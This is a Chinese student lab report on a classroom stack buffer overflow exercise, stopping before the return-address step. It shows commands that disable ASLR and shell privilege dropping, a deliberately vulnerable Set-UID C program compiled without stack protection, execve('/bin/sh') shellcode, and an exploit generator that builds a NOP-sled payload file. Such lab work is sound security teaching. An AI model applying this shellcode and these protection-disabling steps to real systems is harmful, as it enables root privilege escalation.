实验七-缓冲区溢出(20221421李旻奇)
缓冲区溢出漏洞实验
一、实验简介
注意:实验中命令在 xfce 终端中输入,前面有 $ 的内容为在终端输入的命令,$ 号不需要输入。命令上有 # 的内容为注释,不需要输入
适用人群:
- 有 C 语言基础
- 会进制转换以及计算
- vim 基本使用
- 熟悉基本 linux 命令
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
系统用户名 shiyanlou
实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。

输入命令安装一些用于编译 32 位 C 程序的软件包:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev

sudo apt-get install -y python3.6-gdbm gdb
三、实验步骤
接下来就进入具体的实验操作中。
3.1 初始设置

1、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
2、此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:

sudo su
cd /bin
rm sh
ln -s zsh sh
exit
3、输入命令 linux32 进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,输入 /bin/bash 使用bash:
3.2 shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。
观察以下代码:
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
本次实验的 shellcode,就是刚才代码的汇编版本:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
3.3 漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
cd /tmp
vim stack.c
按 i 键切换到插入模式,再输入如下内容:
复制代码如果出现缩进混乱可先在 Vim 执行
:set paste再按 i 键编辑。
/* stack.c */
/* This program has a buffer overflow vulnerability. /
/ Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。

编译该程序,并设置 SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用
–fno-stack-protector关闭这种机制。 而-z execstack用于允许执行栈。
-g参数是为了使编译后得到的可执行文档能用gdb调试。
3.4 攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */

strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
或者也可以直接下载代码:
wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c

注意上面的代码,\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。下面我们将详细介绍如何获得我们需要添加的地址。
